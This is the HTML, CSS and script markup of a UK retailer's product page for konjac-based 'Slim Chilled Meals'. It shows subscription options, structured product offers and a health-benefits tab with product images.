<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                    <div class="custom-swatches-qty-container">
                      <span class="custom-swatches-minus">&minus;</span>
                      <input
                        type="number"
                        class="custom-swatches-qty mon-purchase"
                        value="1"
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                            max="935"
                          
                        
                      >
                      <span class="custom-swatches-plus">&plus;</span>
                    </div>
                  </div>
                

                <div class="c_p-sub-drpdwn-main">
                  <div class="c_p-sub-drpdwn-heading">
                    <h2></h2>
                    <p>Free cancellation <a href="/pages/subscriptions">Learn more</a></p>
                  </div>
                  <div class="c_p-sub-drpdwnn">
                    <select>
                      
                        
                          <option value="1440284841">
                            Delivery every 2 weeks with 30% discount
                          </option>
                        
                      
                        
                          <option value="1440252073">
                            Delivery every 6 weeks with 30% discount
                          </option>
                        
                      
                    </select>
                  </div>
                </div>
              </div>
            
          
        
        <div class="c_p-sub-drpdwn-main-none" style="display: none;">
          <div class="c_p-sub-drpdwn-main">
            <div class="c_p-sub-drpdwn-heading">
              <h2></h2>
              <p>Free cancellation <a href="/pages/subscriptions">Learn more</a></p>
            </div>
            <div class="c_p-sub-drpdwn">
              <select>
                
                  
                    <option value="1440284841">
                      Delivery every 2 weeks with 30% discount
                    </option>
                  
                
                  
                    <option value="1440252073">
                      Delivery every 6 weeks with 30% discount
                    </option>
                  
                
              </select>
            </div>
          </div>
        </div>
      </div>
    

    <div class="c_p_btn">
      <button type="button" class="custom-master-btn">
        <span class="c_p-sin-btn">Add to Cart</span>
        <span class="c_p-sub-btn">Subscribe</span>
      </button>
    </div>

    <div class="c_p_grnty">
      <h2>
        <span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" style="fill: rgba(0, 0, 0, 1);transform: ;msFilter:;"><path d="M19.15 8a2 2 0 0 0-1.72-1H15V5a1 1 0 0 0-1-1H4a2 2 0 0 0-2 2v10a2 2 0 0 0 1 1.73 3.49 3.49 0 0 0 7 .27h3.1a3.48 3.48 0 0 0 6.9 0 2 2 0 0 0 2-2v-3a1.07 1.07 0 0 0-.14-.52zM15 9h2.43l1.8 3H15zM6.5 19A1.5 1.5 0 1 1 8 17.5 1.5 1.5 0 0 1 6.5 19zm10 0a1.5 1.5 0 1 1 1.5-1.5 1.5 1.5 0 0 1-1.5 1.5z"></path></svg></span>Free Delivery when you spend £49 UK Mainland only. T&C’s apply
      </h2>
    </div>
  


<style>
  .custom-master-btn.disabled {
      pointer-events: none;
      opacity: 0.5;
  }

  .input-wrapper {
      position: relative;
      display: inline-block;
  }

  .fake-value {
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      pointer-events: none;
      color: #ccc;
  }

  .custom-swatches-qty {
      position: relative;
      z-index: 1;
  }



  .c_p-sub-btn{
    display: none;
  }
  .custom-swatches-main-container{
    padding: 0 0;
  }
  .custom-size-swatches-container{
    display: flex;
    flex-wrap: wrap;
    position: relative;
    z-index: 9;
    top: 1px;
  }
  .custom-size-swatch-label-2{
    flex-grow: 1;
    margin: 0;
    font-weight: 800;
    letter-spacing: 0 !important;
    font-style: normal;
    text-transform: none !important;
    font-size: 20px !important;
    text-align: left;
    border: 1px solid transparent;
    border-bottom: 0;
    padding: 7px 12px 3px 12px;
    border-radius: 5px 5px 0 0;
  }
  .custom-size-swatch-label-1{
    flex-grow: 1;
    margin: 0;
    font-weight: 800;
    letter-spacing: 0 !important;
    font-style: normal;
    text-transform: none !important;
    font-size: 20px !important;
    text-align: left;
    border: 1px solid transparent;
    border-bottom: 0;
    padding: 7px 12px 3px 12px;
    border-radius: 5px 5px 0 0;
  }
  .custom-size-swatch-inp{
    display: none;
  }
  .custom-size-swatch-inp:checked + .custom-size-swatch-label{
    border-color: #bdbdbd !important;
    background: white !important;
  }
  .custom-size-swatch-labell{
    border-color: #bdbdbd;
    background: white;
  }
  .custom-swatches-container{
    border: 1px solid #bdbdbd;
    border-radius: 0 0 5px 5px;
    box-shadow: 0 4px 8px 0 rgb(0 0 0 / 12%), 0 2px 4px 0 rgb(0 0 0 / 8%);
  }
  .custom-swatches-item{
    display: block;
    width: 100%;
    border-bottom: 1px solid #bdbdbd;
    position: relative;
    padding: 15px 75px 15px 12px;
  }
  .custom-swatches-item:last-child{
    border-bottom: 0;
  }
  .custom-swatch-label{
    margin: 0;
    font-weight: 700;
    letter-spacing: 0 !important;
    font-style: normal;
    text-transform: none !important;
    font-size: 16px !important;
    text-align: left;
  }
  .custom-swatch-inp{
    display: none;
  }
  .custom-swatches-qty-container{
    position: absolute;
    top: 0;
    right: 12px;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
  }
  .custom-swatches-minus{
    font-size: 20px;
    font-weight: 700;
    cursor: pointer;
  }
  .custom-swatches-qty{
    padding: 0;
    text-align: center;
    width: 35px;
    border: 0;
    outline: 0;
    pointer-events: none;
    font-weight: 800;
    font-size: 18px;
  }
  .custom-swatches-qty::-webkit-outer-spin-button,
  .custom-swatches-qty::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
  }

  .custom-swatches-qty[type=number] {
    -moz-appearance: textfield;
  }
  .custom-swatches-plus{
    font-size: 20px;
    font-weight: 700;
    cursor: pointer;
  }
  .c_p-price {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    min-height: auto !important;
  }
  .c_p-price-a {
    width: 100%;
    padding: 5px 10px;
  }
  .c_p-price-a:last-child{
    text-align: right;
  }
  .c_p-price-a p{
    margin: 0px;
    font-size: 20px;
    letter-spacing: 0px;
    font-weight: 700;
  }
  .c_p-price-C {
    text-decoration: line-through;
  }
  .c_p_btn {
    padding: 0px;
  }
  .c_p_btn button.custom-master-btn {
    background: #ff73cc;
    width: 100%;
    color: #fff;
    font-weight: 600;
    padding: 10px 0;
    text-transform: uppercase;
    letter-spacing: 2px;
    font-size: 20px;
    border: none;
    position: relative;

  }
  .c_p_btn button.custom-master-btn span{
    position: relative;
    z-index: 1;
  }
  .c_p_btn button.custom-master-btn:hover {
    background: #95989a;
  }
  .custom-master-btn-a:before{
    content: '';
    position: absolute;
    width: 0px;
    height: 100%;
    top: 0px;
    left: 0px;
    background: purple;
    color: white;
    transition: all .2s;
  }
  .custom-master-btn-a:hover:before{
    width: 100%;
  }
  .c_p_grnty {
    padding: 15px 0px;
    text-align: center;
  }
  .c_p_grnty h2{
    font-size: 15px;
    color: #6e6e6e;
    font-weight: 700;
    margin: 0px;
    letter-spacing: 1px;
  }
  .c_p_grnty svg{
    fill: #6e6e6e !important;
  }
  .c_p_grnty h2 p{
    margin: 0px;
    font-weight: 400;
    font-size: 13px;
  }
  .c_p_grnty span{
    display: inline-block;
    margin-right: 10px;
  }
  .c_p_grnty span svg{
    width: 25px;
    height: 25px;
    vertical-align: middle;
  }
  .c_p-serving-p{
    font-size: 14px !important;
    font-weight: 500 !important;
  }
  .c_p-serving-p span{
    font-weight: 800 !important;
    margin-right: 5px;
  }
  .c_p-sku{
    color: purple;
    font-size: 12px;
  }
  .c_p-save-p{
    font-size: 14px !important;
    font-weight: 500 !important;
    margin-top: 5px !Important;
  }
  .c_p-save-p span{
    font-weight: 800 !important;
  }
  .c_p-save-p h3{
    font-size: 14px;
    font-weight: 500;
    margin: 0px;
    display: inline-block;
    margin-left: 7px;
    text-transform: initial;
  }
  .c_p-ex{

  }
  .c_p-ex p{
    font-weight: 400;
    line-height: normal;
    font-size: 15px;
    color: red;
  }
  .c_p-sub-drpdwn-main {
    margin: 0px;
    width: 100%;
    padding: 15px 15px 15px 12px;
    display: none;
  }
  .c_p-sub-drpdwn-heading{
    width: 100%;
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
  }
  .c_p-sub-drpdwn-heading h2{
    margin: 0px;
    letter-spacing: 0px;
    color: #2c2528;
    text-transform: initial;
    font-size: 18px;
    font-weight: 800;
  }
  .c_p-sub-drpdwn-heading p{
    margin: 0px;
    letter-spacing: 0px;
    font-size: 13px;
  }
  .c_p-sub-drpdwn-heading p a{
    font-weight: 700;
  }
  .c_p-sub-drpdwn{
    padding: 10px 0px;
  }
  .c_p-sub-drpdwn select{
    display: none;
  }
  .c_p-sub-drpdwn select , .c_p-sub-drpdwnn select {
    width: 100%;
    padding: 10px 10px;
    font-weight: 700;
    color: #2c2528;
    display: block;
  }
  .c_p-sub-drpdwn select  option, .c_p-sub-drpdwnn select  option {
    font-weight: 700;
    color: #2c2528;
  }
  .c_swatches-subscription{
    display: none;
  }
  .custom-swatch-label-disabled {
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    cursor: not-allowed;
    margin: 0px;
    z-index: 1;
    background: #ffffffa3;
  }
</style>


      
      
      
      
      
      
    </div>
  </div>
</div>



<div
  class="section container product-container "
  data-section-type="product-template"
>
  
    

    <div class="theme-product-reviews-full section" data-cc-animate data-cc-animate-delay="0.2s">
      <div id="shopify-product-reviews" data-id="7338647290025"></div>
    </div>

    
  

   <script type="application/ld+json"> 
{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "Slim Chilled Meals",
  "url": "https:\/\/eatwater.co.uk\/products\/eat-water-slim-pasta-noodles-rice-chilled-meals","image": [
      "https:\/\/eatwater.co.uk\/cdn\/shop\/products\/SlimNoodlesMongolian_2048x.png?v=1678274501"
    ],"description": "Low Fat Ready Meals\nWe understand those days where getting into the kitchen and cooking seems like all too much. Our range of slim chilled meals has been created for those very days. With almost no preparation required, you can just pop your chilled meals into the microwave to heat them up, or simply enjoy them cold!\nIncredible for weight loss and keeping a well balanced diet, our slim chilled meals are perfect for getting nutritious food without sacrificing taste or flavour. High in protein, and made with no artificial ingredients, these chilled meals are ideal for a quick dinner that leaves you feeling full and satisfied.","sku": "6251x1","brand": {
    "@type": "Brand",
    "name": "eatwater"
  },
  
    "mpn": "6251x1",
  
  "offers": [{
        "@type" : "Offer","sku": "6251x1","availability" : "http://schema.org/InStock",
        "price" : 6.95,
        "priceCurrency" : "GBP",
        "url" : "https:\/\/eatwater.co.uk\/products\/eat-water-slim-pasta-noodles-rice-chilled-meals?variant=42955744608425",
        "seller": {
          "@type": "Organization",
          "name": "Eat Water"
        }
      },
{
        "@type" : "Offer","sku": "5865x1","availability" : "http://schema.org/InStock",
        "price" : 6.95,
        "priceCurrency" : "GBP",
        "url" : "https:\/\/eatwater.co.uk\/products\/eat-water-slim-pasta-noodles-rice-chilled-meals?variant=42839751164073",
        "seller": {
          "@type": "Organization",
          "name": "Eat Water"
        }
      },
{
        "@type" : "Offer","sku": "5872x1","availability" : "http://schema.org/InStock",
        "price" : 6.95,
        "priceCurrency" : "GBP",
        "url" : "https:\/\/eatwater.co.uk\/products\/eat-water-slim-pasta-noodles-rice-chilled-meals?variant=42839751196841",
        "seller": {
          "@type": "Organization",
          "name": "Eat Water"
        }
      },
{
        "@type" : "Offer","sku": "5889x1","availability" : "http://schema.org/InStock",
        "price" : 6.95,
        "priceCurrency" : "GBP",
        "url" : "https:\/\/eatwater.co.uk\/products\/eat-water-slim-pasta-noodles-rice-chilled-meals?variant=42839751229609",
        "seller": {
          "@type": "Organization",
          "name": "Eat Water"
        }
      },
{
        "@type" : "Offer","sku": "0228x1","availability" : "http://schema.org/InStock",
        "price" : 6.95,
        "priceCurrency" : "GBP",
        "url" : "https:\/\/eatwater.co.uk\/products\/eat-water-slim-pasta-noodles-rice-chilled-meals?variant=41741064831145",
        "seller": {
          "@type": "Organization",
          "name": "Eat Water"
        }
      },
{
        "@type" : "Offer","sku": "2949x1","availability" : "http://schema.org/InStock",
        "price" : 6.95,
        "priceCurrency" : "GBP",
        "url" : "https:\/\/eatwater.co.uk\/products\/eat-water-slim-pasta-noodles-rice-chilled-meals?variant=41957067358377",
        "seller": {
          "@type": "Organization",
          "name": "Eat Water"
        }
      },
{
        "@type" : "Offer","sku": "2925x1","availability" : "http://schema.org/InStock",
        "price" : 6.95,
        "priceCurrency" : "GBP",
        "url" : "https:\/\/eatwater.co.uk\/products\/eat-water-slim-pasta-noodles-rice-chilled-meals?variant=41957067391145",
        "seller": {
          "@type": "Organization",
          "name": "Eat Water"
        }
      },
{
        "@type" : "Offer","sku": "2932x1","availability" : "http://schema.org/InStock",
        "price" : 6.95,
        "priceCurrency" : "GBP",
        "url" : "https:\/\/eatwater.co.uk\/products\/eat-water-slim-pasta-noodles-rice-chilled-meals?variant=41957067423913",
        "seller": {
          "@type": "Organization",
          "name": "Eat Water"
        }
      },
{
        "@type" : "Offer","sku": "0235x1","availability" : "http://schema.org/InStock",
        "price" : 6.95,
        "priceCurrency" : "GBP",
        "url" : "https:\/\/eatwater.co.uk\/products\/eat-water-slim-pasta-noodles-rice-chilled-meals?variant=41741064863913",
        "seller": {
          "@type": "Organization",
          "name": "Eat Water"
        }
      },
{
        "@type" : "Offer","sku": "0204x1","availability" : "http://schema.org/InStock",
        "price" : 6.95,
        "priceCurrency" : "GBP",
        "url" : "https:\/\/eatwater.co.uk\/products\/eat-water-slim-pasta-noodles-rice-chilled-meals?variant=41741064896681",
        "seller": {
          "@type": "Organization",
          "name": "Eat Water"
        }
      },
{
        "@type" : "Offer","sku": "0211x1","availability" : "http://schema.org/InStock",
        "price" : 6.95,
        "priceCurrency" : "GBP",
        "url" : "https:\/\/eatwater.co.uk\/products\/eat-water-slim-pasta-noodles-rice-chilled-meals?variant=41741064929449",
        "seller": {
          "@type": "Organization",
          "name": "Eat Water"
        }
      }
]
}
</script>


</div>




            


            




  <script>// <![CDATA[
    window.location.replace("/collections/fresh-meals-slim-noodles-rice-pasta");
// ]]></script>









            
            
<style>
  .c_p_ovrly-inner h2{
    color: #800080;
  }
  .c_p_ovrly-inner h3{
    color: #800080;
  }
</style>



<script>
  var acc = document.getElementsByClassName("ar-accordion");
  var i;

  for (i = 0; i < acc.length; i++) {
    acc[i].addEventListener("click", function() {
      this.classList.toggle("active");
      var panel = this.nextElementSibling;
      if (panel.style.maxHeight) {
        panel.style.maxHeight = null;
      } else {
        panel.style.maxHeight = panel.scrollHeight + "px";
      }
    });
  }
</script>
<style>
  .ar-accordion {
    background-color: #FF73CC;
    color: white;
    cursor: pointer;
    padding: 18px;
    width: 100%;
    border: none;
    text-align: left;
    outline: none;
    font-size: 18px;
    transition: 0.4s;
  }

  .ar-accordion:hover {
    background-color: #95989a;
  }

  .ar-accordion:after {
    content: '\002B';
    color: #777;
    font-weight: bold;
    float: right;
    margin-left: 5px;
  }

  .active:after {
    content: "\2212";
  }

  .panel {
    padding: 0 18px;
    background-color: white;
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.2s ease-out;
  }
  .c_bnft-txt-a ul li{
        background: url(/cdn/shop/files/Layer_1_5.png?v=1694192569) no-repeat;
      background-position: left;
      margin: 8px 0;
      padding: 0 0 0 34px;
      vertical-align: middle;
      list-style: none;
  }
.rvw_heading {
    display: block !important;
}
</style>
</div><div id="shopify-section-template--15677142007977__16360115260f2ea192" class="shopify-section"><div class="c_tabs_bg">
  <div class="c_tabs_container">
    <div class="c_tabs">
      <div class="c_tabs_title">

        
        <div class="tabsingle br_left tab-active1" target="1" style="cursor:pointer;">Health Benefits</div>
        
        
        <div class="tabsingle br_left tab-active2" target="2" style="cursor:pointer;">Ingredients</div>
        

        
        <div class="tabsingle br_left tab-active3" target="3" style="cursor:pointer;">Nutrition Information</div>
        

        
        <div class="tabsingle br_left tab-active4" target="4" style="cursor:pointer;">How to use</div>
        

        

        
        <div class="tabsingle br_left tab-active6" target="6" style="cursor:pointer;">FAQ's</div>
        
      </div>

      
      <div id="div1" class="targetdiv div1" style="display:none;">
        <div class="c_bnft-container">
  <!--
    <div class="c_bnft-text">
    { { section.settings.c_bnft-text }}
    </div>
  -->

  <div class="c_bnft-iwt">
    <div class="c_bnft-iwt-a">
      <div class="c_bnft-text">
        <h2>Health Benefits</h2>
        <div class="c_bnft-text-a">
          <p>For Weight Loss</p><p>Free-From</p><p>Low Sugar</p><p>No Artificial<br/>Ingredients</p><p>Plant Based</p><p>High Protein (HP)</p><p>100% Natural</p>
        </div>
      </div>
    </div>
    <div class="c_bnft-iwt-a">
      <div class="c_bnft-iwt-img">
        <div class="c_bnft-iwt-img-slider">
          
            
              <div class="c_bnft-iwt-img-slider-a">
                
                    <img src="//eatwater.co.uk/cdn/shop/products/SlimNoodlesMongolian.png?v=1678274501" alt="Slim Noodles Mongolian Ready Meal">
                  
              </div>
            
          
            
          
            
              <div class="c_bnft-iwt-img-slider-a">
                
                    <img src="//eatwater.co.uk/cdn/shop/products/SlimNoodlesPad_Thai.jpg?v=1681911592" alt="Slim Chilled Meals">
                  
              </div>
            
          
            
              <div class="c_bnft-iwt-img-slider-a">
                
                    <img src="//eatwater.co.uk/cdn/shop/products/SlimNoodlesLow_Mein.jpg?v=1681911592" alt="Slim Chilled Meals">
                  
              </div>
            
          
            
              <div class="c_bnft-iwt-img-slider-a">
                
                    <img src="//eatwater.co.uk/cdn/shop/products/SlimNoodlesMapo_Tofu.jpg?v=1681911592" alt="Slim Chilled Meals">
                  
              </div>
            
          
            
              <div class="c_bnft-iwt-img-slider-a">
                
                    <img src="//eatwater.co.uk/cdn/shop/products/EatWaterSlimPastaVeganBolognesekonjachighproteinweightloss.png?v=1681911592" alt="Slim Chilled Meals">
                  
              </div>
            
          
            
              <div class="c_bnft-iwt-img-slider-a">
                
                    <img src="//eatwater.co.uk/cdn/shop/products/EatWaterSlimRiceVeganChickenBiryanikonjachighproteinweightloss.png?v=1681911592" alt="Slim Chilled Meals">
                  
              </div>
            
          
            
              <div class="c_bnft-iwt-img-slider-a">
                
                    <img src="//eatwater.co.uk/cdn/shop/products/SlimNoodlesChickenTeriyaki.jpg?v=1681911592" alt="Slim Chilled Meals">
                  
              </div>
            
          
            
              <div class="c_bnft-iwt-img-slider-a">
                
                    <img src="//eatwater.co.uk/cdn/shop/products/EatWaterSlimRiceMexicanstylekonjachighproteinweightloss.png?v=1681911592" alt="Slim Chilled Meals">
                  
              </div>
            
          
            
              <div class="c_bnft-iwt-img-slider-a">
                
                    <img src="//eatwater.co.uk/cdn/shop/products/EatWaterSlimRiceChineseVegetableFriedRicekonjachighproteinweightloss_26520def-7b1b-4fed-9f2f-dca3c5c6ecc3.png?v=1681911592" alt="Slim Chilled Meals">
                  
              </div>
            
          
            
              <div class="c_bnft-iwt-img-slider-a">
                
                    <img src="//eatwater.co.uk/cdn/shop/products/EatWaterSlimNoodlesVeganBangkokhighproteinweightloss.png?v=1681911592" alt="Slim Chilled Meals">
                  
              </div>
            
          
            
              <div class="c_bnft-iwt-img-slider-a">
                
                    <img src="//eatwater.co.uk/cdn/shop/products/EatWaterSlimNoodlesThaiGreenkonjachighproteinweightloss.png?v=1681911592" alt="Slim Chilled Meals">
                  
              </div>
            
          
        </div>
        <div class="c_bnft-iwt-img-thumb-main">
          <div class="c_bnft-iwt-img-thumb-arrow">
            <i class="fa fa-angle-left c_bnft-iwt-img-thumb-left"></i>
            <i class="fa fa-angle-right c_bnft-iwt-img-thumb-right"></i>
          </div>
          <div class="c_bnft-iwt-img-thumb">
            
              
                <div class="c_bnft-iwt-img-thumb-a ">
                  
                      <div class="c_bnft-iwt-img-thumb-img">
                        <img src="//eatwater.co.uk/cdn/shop/products/SlimNoodlesMongolian.png?v=1678274501" alt="Slim Noodles Mongolian Ready Meal">
                      </div>
                    
                </div>
              
            
              
            
              
                <div class="c_bnft-iwt-img-thumb-a ">
                  
                      <div class="c_bnft-iwt-img-thumb-img">
                        <img src="//eatwater.co.uk/cdn/shop/products/SlimNoodlesPad_Thai.jpg?v=1681911592" alt="Slim Chilled Meals">
                      </div>
                    
                </div>
              
            
              
                <div class="c_bnft-iwt-img-thumb-a ">
                  
                      <div class="c_bnft-iwt-img-thumb-img">
                        <img src="//eatwater.co.uk/cdn/shop/products/SlimNoodlesLow_Mein.jpg?v=1681911592" alt="Slim Chilled Meals">
                      </div>
                    
                </div>
              
            
              
                <div class="c_bnft-iwt-img-thumb-a ">
                  
                      <div class="c_bnft-iwt-img-thumb-img">
                        <img src="//eatwater.co.uk/cdn/shop/products/SlimNoodlesMapo_Tofu.jpg?v=1681911592" alt="Slim Chilled Meals">
                      </div>
                    
                </div>
              
            
              
                <div class="c_bnft-iwt-img-thumb-a ">
                  
                      <div class="c_bnft-iwt-img-thumb-img">
                        <img src="//eatwater.co.uk/cdn/shop/products/EatWaterSlimPastaVeganBolognesekonjachighproteinweightloss.png?v=1681911592" alt="Slim Chilled Meals">
                      </div>
                    
                </div>
              
            
              
                <div class="c_bnft-iwt-img-thumb-a ">
                  
                      <div class="c_bnft-iwt-img-thumb-img">
                        <img src="//eatwater.co.uk/cdn/shop/products/EatWaterSlimRiceVeganChickenBiryanikonjachighproteinweightloss.png?v=1681911592" alt="Slim Chilled Meals">
                      </div>
                    
                </div>
              
            
              
                <div class="c_bnft-iwt-img-thumb-a ">
                  
                      <div class="c_bnft-iwt-img-thumb-img">
                        <img src="//eatwater.co.uk/cdn/shop/products/SlimNoodlesChickenTeriyaki.jpg?v=1681911592" alt="Slim Chilled Meals">
                      </div>
                    
                </div>
              
            
              
                <div class="c_bnft-iwt-img-thumb-a ">
                  
                      <div class="c_bnft-iwt-img-thumb-img">
                        <img src="//eatwater.co.uk/cdn/shop/products/EatWaterSlimRiceMexicanstylekonjachighproteinweightloss.png?v=1681911592" alt="Slim Chilled Meals">
                      </div>
                    
                </div>
              
            
              
                <div class="c_bnft-iwt-img-thumb-a ">
                  
                      <div class="c_bnft-iwt-img-thumb-img">
                        <img src="//eatwater.co.uk/cdn/shop/products/EatWaterSlimRiceChineseVegetableFriedRicekonjachighproteinweightloss_26520def-7b1b-4fed-9f2f-dca3c5c6ecc3.png?v=1681911592" alt="Slim Chilled Meals">
                      </div>
                    
                </div>
              
            
              
                <div class="c_bnft-iwt-img-thumb-a ">
                  
                      <div class="c_bnft-iwt-img-thumb-img">
                        <img src="//eatwater.co.uk/cdn/shop/products/EatWaterSlimNoodlesVeganBangkokhighproteinweightloss.png?v=1681911592" alt="Slim Chilled Meals">
                      </div>
                    
                </div>
              
            
              
                <div class="c_bnft-iwt-img-thumb-a ">
                  
                      <div class="c_bnft-iwt-img-thumb-img">
                        <img src="//eatwater.co.uk/cdn/shop/products/EatWaterSlimNoodlesThaiGreenkonjachighproteinweightloss.png?v=1681911592" alt="Slim Chilled Meals">
                      </div>
                    
                </div>
              
            
          </div>
        </div>
      </div>
    </div>
  </div>

  <div class="c_bnft-iwt">
    <div class="c_bnft-iwt-a c_bnft-iwt-a-x">
      <div class="c_bnft-iwt-text">
        <h3>Eat Water</h3>
        <h2>Chilled meals</h2>
        <span><p>Konjac noodles is a staple food in Japan, where it has been enjoyed in noodles dishes for many centuries. <br/><br/>Our meals are made fresh; sealed and cooked for up to 7 minutes, all thanks to some clever patented technology. This means more vitamins and minerals for your body and better tasting vegetables for your taste buds. <br/><br/>Spend £40 or more to get the <a href="https://eatwater.co.uk/products/cook-yourself-slim" target="_blank" title="https://eatwater.co.uk/products/cook-yourself-slim"><strong>Cook Yourself Slim Cook Book</strong> </a>and a <a href="https://eatwater.co.uk/products/konjac-sponge" target="_blank" title="https://eatwater.co.uk/products/konjac-sponge"><strong>Konjac Beauty Sponge</strong></a> absolutely <strong>FREE!</strong></p></span>
      </div>
    </div>

    
  </div>
</div>

      </div>
      


      
      <div id="div2" class="targetdiv div2" style="display:none;">
        <div class="c_grd-container ">

